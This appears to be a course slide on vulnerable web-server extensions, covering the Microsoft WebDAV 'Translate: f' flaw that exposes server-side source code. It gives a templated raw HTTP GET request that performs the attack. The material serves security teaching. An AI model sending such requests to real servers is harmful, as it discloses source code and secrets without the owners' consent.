 Server Extensions

Each of these extensions has vulnerabilities, such as buffer overflows

Microsoft WebDAV Translate: f problem

– Add "translate: f" to header of the HTTP GET request, and a \ to the end of the URL

– Reveals source code

Links Ch 12u, v

GET /$toget\\ HTTP/1.0
Host: $host
User-Agent: SensePostData
Content-Type: application/x-www-form-urlencoded
Translate: f